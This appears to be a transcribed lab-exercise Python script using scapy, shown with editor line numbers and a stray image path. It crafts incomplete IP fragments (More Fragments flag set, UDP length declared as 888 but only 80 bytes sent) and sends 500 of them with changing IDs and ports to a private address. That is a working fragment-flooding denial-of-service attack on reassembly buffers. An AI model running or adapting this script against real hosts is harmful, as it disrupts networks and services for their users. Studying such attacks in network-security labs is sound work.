 task1a.py × task1d.py
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 # Construct IP header
5 ip = IP(dst="192.168.1.110")
6
7 ip.frag = 0
8 # Offset of this IP fragment
9 ip.flags = 'MF'
10 # Flags
11 # Construct UDP header
12 udp = UDP(sport=7070, dport=9999)
13 udp.len = 888
14 # This should be the combined length of all fragments
15 # Construct payload
16 payload = 'a' * 80 # Put 80 bytes in the first fragment
17 # Construct the entire packet and send it out
18 for i in range(500):
19     ip.id=1000+i
20     udp.sport=7070+i
21     pkt = ip/udp/payload
22     pkt[UDP].checksum = 0
23     send(pkt, verbose=0)
24
25